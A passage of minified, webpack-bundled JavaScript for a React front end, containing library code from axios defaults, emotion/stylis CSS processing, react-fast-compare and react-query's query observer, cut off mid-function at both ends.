e.preventDefault();e.currentTarget.focus(),null==b||b(e)}),[l,b]),R=i.useCallback((function(e){C&&s(e)&&(e.preventDefault(),e.stopPropagation(),P(!1),A.remove(document,"keyup",R,!1))}),[C,A]),D=i.useCallback((function(e){if(null==g||g(e),!(l||e.defaultPrevented||e.metaKey)&&s(e.nativeEvent)&&!S){var t=f&&"Enter"===e.key;if(h&&" "===e.key&&(e.preventDefault(),P(!0)),t)e.preventDefault(),e.currentTarget.click();A.add(document,"keyup",R,!1)}}),[l,S,g,f,h,A,R]),N=i.useCallback((function(e){(null==y||y(e),l||e.defaultPrevented||e.metaKey)||s(e.nativeEvent)&&!S&&h&&" "===e.key&&(e.preventDefault(),P(!1),e.currentTarget.click())}),[h,S,l,y]),I=i.useCallback((function(e){0===e.button&&(P(!1),A.remove(document,"mouseup",I,!1))}),[A]),F=i.useCallback((function(e){if(!Object(r.J)(e)){if(l)return e.stopPropagation(),void e.preventDefault();S||P(!0),e.currentTarget.focus({preventScroll:!0}),A.add(document,"mouseup",I,!1),null==v||v(e)}}),[l,S,v,A,I]),z=i.useCallback((function(e){Object(r.J)(e)||(S||P(!1),null==m||m(e))}),[m,S]),B=i.useCallback((function(e){l?e.preventDefault():null==w||w(e)}),[l,w]),H=i.useCallback((function(e){C&&(e.preventDefault(),P(!1)),null==x||x(e)}),[C,x]),W=Object(o.c)(n,(function(e){e&&"BUTTON"!==e.tagName&&_(!1)}));return a({},k,S?{ref:W,type:"button","aria-disabled":M?void 0:l,disabled:M,onClick:L,onMouseDown:v,onMouseUp:m,onKeyUp:y,onKeyDown:g,onMouseOver:w,onMouseLeave:x}:{ref:W,role:"button","data-active":Object(r.l)(C),"aria-disabled":l?"true":void 0,tabIndex:M?void 0:T,onClick:L,onMouseDown:F,onMouseUp:z,onKeyUp:N,onKeyDown:D,onMouseOver:B,onMouseLeave:H})}},function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(o){return!1}}()?Object.assign:function(e,t){for(var n,u,s=a(e),l=1;l<arguments.length;l++){for(var c in n=Object(arguments[l]))o.call(n,c)&&(s[c]=n[c]);if(r){u=r(n);for(var d=0;d<u.length;d++)i.call(n,u[d])&&(s[u[d]]=n[u[d]])}}return s}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(t){var r=n(26),o=n(175),i=n(103),a={"Content-Type":"application/x-www-form-urlencoded"};function u(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:function(){var e;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof t&&"[object process]"===Object.prototype.toString.call(t))&&(e=n(104)),e}(),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(u(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)||t&&"application/json"===t["Content-Type"]?(u(t,"application/json"),function(e,t,n){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(o){if("SyntaxError"!==o.name)throw o}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,o=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||o&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(u){if(a){if("SyntaxError"===u.name)throw i(u,this,"E_JSON_PARSE");throw u}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){s.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){s.headers[e]=r.merge(a)})),e.exports=s}).call(this,n(102))},function(e,t,n){"use strict";var r=n(56),o=n.n(r);t.a=function(e,t){return o()(e,t)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r="Invariant failed";var o=function(e){var t=e.top,n=e.right,r=e.bottom,o=e.left;return{top:t,right:n,bottom:r,left:o,width:n-o,height:r-t,x:o,y:t,center:{x:(n+o)/2,y:(r+t)/2}}},i=function(e,t){return{top:e.top+t.top,left:e.left+t.left,bottom:e.bottom-t.bottom,right:e.right-t.right}},a={top:0,right:0,bottom:0,left:0},u=function(e){var t,n,r=e.borderBox,u=e.margin,s=void 0===u?a:u,l=e.border,c=void 0===l?a:l,d=e.padding,f=void 0===d?a:d,p=o((n=s,{top:(t=r).top-n.top,left:t.left-n.left,bottom:t.bottom+n.bottom,right:t.right+n.right})),h=o(i(r,c)),v=o(i(h,f));return{marginBox:p,borderBox:o(r),paddingBox:h,contentBox:v,margin:s,border:c,padding:f}},s=function(e){var t=e.slice(0,-2);if("px"!==e.slice(-2))return 0;var n=Number(t);return isNaN(n)&&function(e,t){if(!e)throw new Error(r)}(!1),n},l=function(e){return function(e,t){var n={top:s(t.marginTop),right:s(t.marginRight),bottom:s(t.marginBottom),left:s(t.marginLeft)},r={top:s(t.paddingTop),right:s(t.paddingRight),bottom:s(t.paddingBottom),left:s(t.paddingLeft)},o={top:s(t.borderTopWidth),right:s(t.borderRightWidth),bottom:s(t.borderBottomWidth),left:s(t.borderLeftWidth)};return u({borderBox:e,margin:n,padding:r,border:o})}(e.getBoundingClientRect(),window.getComputedStyle(e))}},function(e,t,n){"use strict";var r=n(78),o="-ms-",i="-moz-",a="-webkit-",u="comm",s="rule",l="decl",c=Math.abs,d=String.fromCharCode;function f(e){return e.trim()}function p(e,t,n){return e.replace(t,n)}function h(e,t){return e.indexOf(t)}function v(e,t){return 0|e.charCodeAt(t)}function m(e,t,n){return e.slice(t,n)}function b(e){return e.length}function g(e){return e.length}function y(e,t){return t.push(e),e}function O(e,t){return e.map(t).join("")}var w=1,x=1,k=0,E=0,S=0,_="";function j(e,t,n,r,o,i,a){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:w,column:x,length:a,return:""}}function C(e,t,n){return j(e,t.root,t.parent,n,t.props,t.children,0)}function P(){return S=E>0?v(_,--E):0,x--,10===S&&(x=1,w--),S}function A(){return S=E<k?v(_,E++):0,x++,10===S&&(x=1,w++),S}function T(){return v(_,E)}function M(){return E}function L(e,t){return m(_,e,t)}function R(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function D(e){return w=x=1,k=b(_=e),E=0,[]}function N(e){return _="",e}function I(e){return f(L(E-1,B(91===e?e+2:40===e?e+1:e)))}function F(e){for(;(S=T())&&S<33;)A();return R(e)>2||R(S)>3?"":" "}function z(e,t){for(;--t&&A()&&!(S<48||S>102||S>57&&S<65||S>70&&S<97););return L(e,M()+(t<6&&32==T()&&32==A()))}function B(e){for(;A();)switch(S){case e:return E;case 34:case 39:return B(34===e||39===e?e:S);case 40:41===e&&B(e);break;case 92:A()}return E}function H(e,t){for(;A()&&e+S!==57&&(e+S!==84||47!==T()););return"/*"+L(t,E-1)+"*"+d(47===e?e:A())}function W(e){for(;!R(T());)A();return L(e,E)}function U(e){return N(V("",null,null,null,[""],e=D(e),0,[0],e))}function V(e,t,n,r,o,i,a,u,s){for(var l=0,c=0,f=a,h=0,v=0,m=0,g=1,O=1,w=1,x=0,k="",E=o,S=i,_=r,j=k;O;)switch(m=x,x=A()){case 34:case 39:case 91:case 40:j+=I(x);break;case 9:case 10:case 13:case 32:j+=F(m);break;case 92:j+=z(M()-1,7);continue;case 47:switch(T()){case 42:case 47:y($(H(A(),M()),t,n),s);break;default:j+="/"}break;case 123*g:u[l++]=b(j)*w;case 125*g:case 59:case 0:switch(x){case 0:case 125:O=0;case 59+c:v>0&&b(j)-f&&y(v>32?K(j+";",r,n,f-1):K(p(j," ","")+";",r,n,f-2),s);break;case 59:j+=";";default:if(y(_=q(j,t,n,l,c,o,u,k,E=[],S=[],f),i),123===x)if(0===c)V(j,t,_,_,E,i,f,u,S);else switch(h){case 100:case 109:case 115:V(e,_,_,r&&y(q(e,_,_,0,0,o,u,k,o,E=[],f),S),o,S,f,u,r?E:S);break;default:V(j,_,_,_,[""],S,f,u,S)}}l=c=v=0,g=w=1,k=j="",f=a;break;case 58:f=1+b(j),v=m;default:if(g<1)if(123==x)--g;else if(125==x&&0==g++&&125==P())continue;switch(j+=d(x),x*g){case 38:w=c>0?1:(j+="\f",-1);break;case 44:u[l++]=(b(j)-1)*w,w=1;break;case 64:45===T()&&(j+=I(A())),h=T(),c=b(k=j+=W(M())),x++;break;case 45:45===m&&2==b(j)&&(g=0)}}return i}function q(e,t,n,r,o,i,a,u,l,d,h){for(var v=o-1,b=0===o?i:[""],y=g(b),O=0,w=0,x=0;O<r;++O)for(var k=0,E=m(e,v+1,v=c(w=a[O])),S=e;k<y;++k)(S=f(w>0?b[k]+" "+E:p(E,/&\f/g,b[k])))&&(l[x++]=S);return j(e,t,n,0===o?s:u,l,d,h)}function $(e,t,n){return j(e,t,n,u,d(S),m(e,2,-2),0)}function K(e,t,n,r){return j(e,t,n,l,m(e,0,r),m(e,r+1,-1),r)}function Q(e,t){switch(function(e,t){return(((t<<2^v(e,0))<<2^v(e,1))<<2^v(e,2))<<2^v(e,3)}(e,t)){case 5103:return a+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return a+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return a+e+i+e+o+e+e;case 6828:case 4268:return a+e+o+e+e;case 6165:return a+e+o+"flex-"+e+e;case 5187:return a+e+p(e,/(\w+).+(:[^]+)/,a+"box-$1$2"+o+"flex-$1$2")+e;case 5443:return a+e+o+"flex-item-"+p(e,/flex-|-self/,"")+e;case 4675:return a+e+o+"flex-line-pack"+p(e,/align-content|flex-|-self/,"")+e;case 5548:return a+e+o+p(e,"shrink","negative")+e;case 5292:return a+e+o+p(e,"basis","preferred-size")+e;case 6060:return a+"box-"+p(e,"-grow","")+a+e+o+p(e,"grow","positive")+e;case 4554:return a+p(e,/([^-])(transform)/g,"$1"+a+"$2")+e;case 6187:return p(p(p(e,/(zoom-|grab)/,a+"$1"),/(image-set)/,a+"$1"),e,"")+e;case 5495:case 3959:return p(e,/(image-set\([^]*)/,a+"$1$`$1");case 4968:return p(p(e,/(.+:)(flex-)?(.*)/,a+"box-pack:$3"+o+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+a+e+e;case 4095:case 3583:case 4068:case 2532:return p(e,/(.+)-inline(.+)/,a+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(b(e)-1-t>6)switch(v(e,t+1)){case 109:if(45!==v(e,t+4))break;case 102:return p(e,/(.+:)(.+)-([^]+)/,"$1"+a+"$2-$3$1"+i+(108==v(e,t+3)?"$3":"$2-$3"))+e;case 115:return~h(e,"stretch")?Q(p(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==v(e,t+1))break;case 6444:switch(v(e,b(e)-3-(~h(e,"!important")&&10))){case 107:return p(e,":",":"+a)+e;case 101:return p(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+a+(45===v(e,14)?"inline-":"")+"box$3$1"+a+"$2$3$1"+o+"$2box$3")+e}break;case 5936:switch(v(e,t+11)){case 114:return a+e+o+p(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return a+e+o+p(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return a+e+o+p(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return a+e+o+e+e}return e}function G(e,t){for(var n="",r=g(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function Y(e,t,n,r){switch(e.type){case"@import":case l:return e.return=e.return||e.value;case u:return"";case s:e.value=e.props.join(",")}return b(n=G(e.children,r))?e.return=e.value+"{"+n+"}":""}function X(e){return function(t){t.root||(t=t.return)&&e(t)}}n(65),n(50);var Z=function(e,t,n){for(var r=0,o=0;r=o,o=T(),38===r&&12===o&&(t[n]=1),!R(o);)A();return L(e,E)},J=function(e,t){return N(function(e,t){var n=-1,r=44;do{switch(R(r)){case 0:38===r&&12===T()&&(t[n]=1),e[n]+=Z(E-1,t,n);break;case 2:e[n]+=I(r);break;case 4:if(44===r){e[++n]=58===T()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=d(r)}}while(r=A());return e}(D(e),t))},ee=new WeakMap,te=function(e){if("rule"===e.type&&e.parent&&e.length){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||ee.get(n))&&!r){ee.set(e,!0);for(var o=[],i=J(t,o),a=n.props,u=0,s=0;u<i.length;u++)for(var l=0;l<a.length;l++,s++)e.props[s]=o[u]?i[u].replace(/&\f/g,a[l]):a[l]+" "+i[u]}}},ne=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},re=[function(e,t,n,r){if(!e.return)switch(e.type){case l:e.return=Q(e.value,e.length);break;case"@keyframes":return G([C(p(e.value,"@","@"+a),e,"")],r);case s:if(e.length)return O(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return G([C(p(t,/:(read-\w+)/,":-moz-$1"),e,"")],r);case"::placeholder":return G([C(p(t,/:(plac\w+)/,":"+a+"input-$1"),e,""),C(p(t,/:(plac\w+)/,":-moz-$1"),e,""),C(p(t,/:(plac\w+)/,o+"input-$1"),e,"")],r)}return""}))}}];t.a=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var o=e.stylisPlugins||re;var i,a,u={},s=[];i=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)u[t[n]]=!0;s.push(e)}));var l=[te,ne];var c,d=[Y,X((function(e){c.insert(e)}))],f=function(e){var t=g(e);return function(n,r,o,i){for(var a="",u=0;u<t;u++)a+=e[u](n,r,o,i)||"";return a}}(l.concat(o,d));a=function(e,t,n,r){c=n,G(U(e?e+"{"+t.styles+"}":t.styles),f),r&&(p.inserted[t.name]=!0)};var p={key:t,sheet:new r.a({key:t,container:i,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:u,registered:{},insert:a};return p.sheet.hydrate(s),p}},function(e,t){var n="undefined"!==typeof Element,r="function"===typeof Map,o="function"===typeof Set,i="function"===typeof ArrayBuffer&&!!ArrayBuffer.isView;function a(e,t){if(e===t)return!0;if(e&&t&&"object"==typeof e&&"object"==typeof t){if(e.constructor!==t.constructor)return!1;var u,s,l,c;if(Array.isArray(e)){if((u=e.length)!=t.length)return!1;for(s=u;0!==s--;)if(!a(e[s],t[s]))return!1;return!0}if(r&&e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(c=e.entries();!(s=c.next()).done;)if(!t.has(s.value[0]))return!1;for(c=e.entries();!(s=c.next()).done;)if(!a(s.value[1],t.get(s.value[0])))return!1;return!0}if(o&&e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(c=e.entries();!(s=c.next()).done;)if(!t.has(s.value[0]))return!1;return!0}if(i&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(t)){if((u=e.length)!=t.length)return!1;for(s=u;0!==s--;)if(e[s]!==t[s])return!1;return!0}if(e.constructor===RegExp)return e.source===t.source&&e.flags===t.flags;if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===t.valueOf();if(e.toString!==Object.prototype.toString)return e.toString()===t.toString();if((u=(l=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(s=u;0!==s--;)if(!Object.prototype.hasOwnProperty.call(t,l[s]))return!1;if(n&&e instanceof Element)return!1;for(s=u;0!==s--;)if(("_owner"!==l[s]&&"__v"!==l[s]&&"__o"!==l[s]||!e.$$typeof)&&!a(e[l[s]],t[l[s]]))return!1;return!0}return e!==e&&t!==t}e.exports=function(e,t){try{return a(e,t)}catch(n){if((n.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw n}}},function(e,t,n){"use strict";e.exports=n(188)},,,,,function(e,t){},function(e,t,n){"use strict";n(209),n(210);var r=n(49);n.d(t,"QueryClientProvider",(function(){return r.a}));var o=n(95);n.d(t,"useMutation",(function(){return o.a}));var i=n(125);n.d(t,"useQuery",(function(){return i.a}));var a=n(97);n.o(a,"QueryClient")&&n.d(t,"QueryClient",(function(){return a.QueryClient}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));var r=n(11),o=n(1),i=n.n(o),a=n(14),u=n(7),s=n(71),l=n(49),c=n(76);function d(e,t,n){var o=i.a.useRef(!1),d=i.a.useState(0)[1],f=Object(u.l)(e,t,n),p=Object(l.b)(),h=i.a.useRef();h.current?h.current.setOptions(f):h.current=new s.a(p,f);var v=h.current.getCurrentResult();i.a.useEffect((function(){o.current=!0;var e=h.current.subscribe(a.a.batchCalls((function(){o.current&&d((function(e){return e+1}))})));return function(){o.current=!1,e()}}),[]);var m=i.a.useCallback((function(e,t){h.current.mutate(e,t).catch(u.j)}),[]);if(v.error&&Object(c.a)(void 0,h.current.options.useErrorBoundary,v.error))throw v.error;return Object(r.a)({},v,{mutate:m,mutateAsync:v.mutate})}},function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));var r=n(11),o=n(23),i=n(7),a=n(14),u=n(39),s=n(29),l=n(41),c=n(19),d=function(e){function t(t,n){var r;return(r=e.call(this)||this).client=t,r.options=n,r.trackedProps=[],r.previousSelectError=null,r.bindMethods(),r.setOptions(n),r}Object(o.a)(t,e);var n=t.prototype;return n.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},n.onSubscribe=function(){1===this.listeners.length&&(this.currentQuery.addObserver(this),f(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},n.onUnsubscribe=function(){this.listeners.length||this.destroy()},n.shouldFetchOnReconnect=function(){return e=this.currentQuery,!1!==(t=this.options).enabled&&("always"===t.refetchOnReconnect||!1!==t.refetchOnReconnect&&h(e,t));var e,t},n.shouldFetchOnWindowFocus=function(){return e=this.currentQuery,!1!==(t=this.options).enabled&&("always"===t.refetchOnWindowFocus||!1!==t.refetchOnWindowFocus&&h(e,t));var e,t},n.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},n.setOptions=function(e,t){var n=this.options,r=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(e),"undefined"!==typeof this.options.enabled&&"boolean"!==typeof this.options.enabled)throw new Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=n.queryKey),this.updateQuery();var o=this.hasListeners();o&&p(this.currentQuery,r,this.options,n)&&this.executeFetch(),this.updateResult(t),!o||this.currentQuery===r&&this.options.enabled===n.enabled&&this.options.staleTime===n.staleTime||this.updateStaleTimeout();var i=this.computeRefetchInterval();!o||this.currentQuery===r&&this.options.enabled===n.enabled&&i===this.currentRefetchInterval||this.updateRefetchInterval(i)},n.getOptimisticResult=function(e){var t=this.client.defaultQueryObserverOptions(e),n=this.client.getQueryCache().build(this.client,t);return this.createResult(n,t)},n.getCurrentResult=function(){return this.currentResult},n.trackResult=function(e,t){var n=this,r={},o=function(e){n.trackedProps.includes(e)||n.trackedProps.push(e)};return Object.keys(e).forEach((function(t){Object.defineProperty(r,t,{configurable:!1,enumerable:!0,get:function(){return o(t),e[t]}})})),(t.useErrorBoundary||t.suspense)&&o("error"),r},n.getNextResult=function(e){var t=this;return new Promise((function(n,r){var o=t.subscribe((function(t){t.isFetching||(o(),t.isError&&(null==e?void 0:e.throwOnError)?r(t.error):n(t))}))}))},n.getCurrentQuery=function(){return this.currentQuery},n.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},n.refetch=function(e){return this.fetch(Object(r.a)({},e,{meta:{refetchPage:null==e?void 0:e.refetchPage}}))},n.fetchOptimistic=function(e){var t=this,n=this.client.defaultQueryObserverOptions(e),r=this.client.getQueryCache().build(this.client,n);return r.fetch().then((function(){return t.createResult(r,n)}))},n.fetch=function(e){var t=this;return this.executeFetch(e).then((function(){return t.updateResult(),t.currentResult}))},n.executeFetch=function(e){this.updateQuery();var t=this.currentQuery.fetch(this.options,e);return(null==e?void 0:e.throwOnError)||(t=t.catch(i.j)),t},n.updateStaleTimeout=function(){var e=this;if(this.clearStaleTimeout(),!i.f&&!this.currentResult.isStale&&Object(i.g)(this.options.staleTime)){var t=Object(i.s)(this.currentResult.dataUpdatedAt,this.options.staleTime)+1;this.staleTimeoutId=setTimeout((function(){e.currentResult.isStale||e.updateResult()}),t)}},n.computeRefetchInterval=function(){var e;return"function"===typeof this.options.refetchInterval?this.options.refetchInterval(this.currentResult.data,this.currentQuery):null!=(e=this.options.refetchInterval)&&e},n.updateRefetchInterval=function(e){var t=this;this.clearRefetchInterval(),this.currentRefetchInterval=e,!i.f&&!1!==this.options.enabled&&Object(i.g)(this.currentRefetchInterval)&&0!==this.currentRefetchInterval&&(this.refetchIntervalId=setInterval((function(){(t.options.refetchIntervalInBackground||u.a.isFocused())&&t.executeFetch()}),this.currentRefetchInterval))},n.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval(this.computeRefetchInterval())},n.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},n.clearStaleTimeout=function(){clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0},n.clearRefetchInterval=function(){clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0},n.createResult=function(e,t){var n,r=this.currentQuery,o=this.options,a=this.currentResult,u=this.currentResultState,s=this.currentResultOptions,c=e!==r,d=c?e.state:this.currentQueryInitialState,v=c?this.currentResult:this.previousQueryResult,m=e.state,b=m.dataUpdatedAt,g=m.error,y=m.errorUpdatedAt,O=m.isFetching,w=m.status,x=!1,k=!1;if(t.optimisticResults){var E=this.hasListeners(),S=!E&&f(e,t),_=E&&p(e,r,t,o);(S||_)&&(O=!0,b||(w="loading"))}if(t.keepPreviousData&&!m.dataUpdateCount&&(null==v?void 0:v.isSuccess)&&"error"!==w)n=v.data,b=v.dataUpdatedAt,w=v.status,x=!0;else if(t.select&&"undefined"!==typeof m.data)if(a&&m.data===(null==u?void 0:u.data)&&t.select===(null==s?void 0:s.select)&&!this.previousSelectError)n=a.data;else try{n=t.select(m.data),!1!==t.structuralSharing&&(n=Object(i.o)(null==a?void 0:a.data,n)),this.previousSelectError=null}catch(C){Object(l.a)().error(C),g=C,this.previousSelectError=C,y=Date.now(),w="error"}else n=m.data;if("undefined"!==typeof t.placeholderData&&"undefined"===typeof n&&("loading"===w||"idle"===w)){var j;if((null==a?void 0:a.isPlaceholderData)&&t.placeholderData===(null==s?void 0:s.placeholderData))j=a.data;else if(j="function"===typeof t.placeholderData?t.placeholderData():t.placeholderData,t.select&&"undefined"!==typeof j)try{j=t.select(j),!1!==t.structuralSharing&&(j=Object(i.o)(null==a?void 0:a.data,j)),this.previousSelectError=null}catch(C){Object(l.a)().error(C),g=C,this.previousSelectError=C,y=Date.now(),w="error"}"undefined"!==typeof j&&(w="success",n=j,k=!0)}return{status:w,isLoading:"loading"===w,isSuccess:"success"===w,isError:"error"===w,isIdle:"idle"===w,data:n,dataUpdatedAt:b,error:g,errorUpdatedAt:y,failureCount:m.fetchFailureCount,isFetched:m.dataUpdateCount>0||m.errorUpdateCount>0,isFetchedAfterMount:m.dataUpdateCount>d.dataUpdateCount||m.errorUpdateCount>d.errorUpdateCount,isFetching:O,isRefetching:O&&"loading"!==w,isLoadingError:"error"===w&&0===m.dataUpdatedAt,isPlaceholderData:k,isPreviousData:x,isRefetchError:"error"===w&&0!==m.dataUpdatedAt,isStale:h(e,t),refetch:this.refetch,remove:this.remove}},n.shouldNotifyListeners=function(e,t){if(!t)return!0;var n=this.options,r=n.notifyOnChangeProps,o=n.notifyOnChangePropsExclusions;if(!r&&!o)return!0;if("tracked"===r&&!this.trackedProps.length)return!0;var i="tracked"===r?this.trackedProps:r;return Object.keys(e).some((function(n){var r=n,a=e[r]!==t[r],u=null==i?void 0:i.some((function(e){return e===n})),s=null==o?void 0:o.some((function(e){return e===n}));return a&&!s&&(!i||u)}))},n.updateResult=function(e){var t=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!Object(i.q)(this.currentResult,t)){var n={cache:!0};!1!==(null==e?void 0:e.listeners)&&this.shouldNotifyListeners(this.currentResult,t)&&(n.listeners=!0),this.notify(Object(r.a)({},n,e))}},n.updateQuery=function(){var e=this.client.getQueryCache().build(this.client,this.options);if(e!==this.currentQuery){var t=this.currentQuery;this.currentQuery=e,this.currentQueryInitialState=e.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(null==t||t.removeObserver(this),e.addObserver(this))}},n.onQueryUpdate=function(e){var t={};"success"===e.type?t.onSuccess=!0:"error"!==e.type||Object(c.c)(e.error)||(t.onError=!0),this.updateResult(t),this.hasListeners()&&this.updateTimers()},n.notify=function(e){var t=this;a.a.batch((function(){e.onSuccess?(null==t.options.onSuccess||t.options.onSuccess(t.currentResult.data),null==t.options.onSettled||t.options.onSettled(t.currentResult.data,null)):e.onError&&(null==t.options.onError||t.options.onError(t.currentResult.error),null==t.options.onSettled||t.options.onSettled(void 0,t.currentResult.error)),e.listeners&&t.listeners.forEach((function(e){e(t.currentResult)})),e.cache&&t.client.getQueryCache().notify({query:t.currentQuery,type:"observerResultsUpdated"})}))},t}(s.a);function f(e,t){return function(e,t){return!1!==t.enabled&&!e.state.dataUpdatedAt&&!("error"===e.state.status&&!1===t.retryOnMount)}(e,t)||function(e,t){return!1!==t.enabled&&e.state.dataUpdatedAt>0&&("always"===t.refetchOnMount||!1!==t.refetchOnMount&&h(e,t))}(e,t)}function p(e,t,n,r){return!1!==n.enabled&&(e!==t||!1===r.enabled)&&(!n.suspense||"error"!==e.state.status||!1===r.enabled)&&h(e,n)}function h(e,t){return e.isStaleByTime(t.staleTime)}},function(e,t){},function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.default=e.exports,e.exports.__esModule=!0,n.apply(this,arguments)}e.exports=n,e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));n(3);var r=n(2),o=n(1),i=n(51),a=r.z?o.useLayoutEffect:o.useEffect;function u(e){var t=Object(i.b)(),n=Array.isArray(e)?e:[e],u=r.z&&"matchMedia"in t.window,s=o.useState(n.map((function(e){return!!u&&!!t.window.matchMedia(e).matches}))),l=s[0],c=s[1];return a((function(){if(u){var e=n.map((function(e){return t.window.matchMedia(e)})),r=e.map((function(){var n=function(){var t,n,r=e.map((function(e){return e.matches}));n=r,(t=l).length===n.length&&t.every((function(e,t){return e===n[t]}))||c(r)};return t.window.addEventListener("resize",n),n}));return function(){e.forEach((function(e,n){t.window.removeEventListener("resize",r[n])}))}}}),[e]),l}r.b;r.b},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(26);function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!==e&&"undefined"!==typeof e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))})))})),i=a.join("&")}if(i){var u=e.indexOf("#");-1!==u&&(e=e.slice(0,u)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new 